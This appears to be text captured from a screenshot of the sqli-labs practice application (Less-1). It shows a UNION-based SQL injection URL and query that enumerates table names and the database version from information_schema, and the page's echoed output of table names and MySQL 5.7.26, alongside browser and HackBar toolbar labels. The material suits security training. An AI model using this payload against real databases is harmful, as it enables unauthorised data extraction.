 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:5.7.26
SELECT * FROM users WHERE id='-1' union select 1,group_concat(table_name),version() from information_schema.tables where table_schema='security' -- ' LIMIT 0,1
SQLI DUMB SERIES-1
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus AdBlock Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.153.133/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(table_name),version() from information_schema.tables where table_schema='security' --+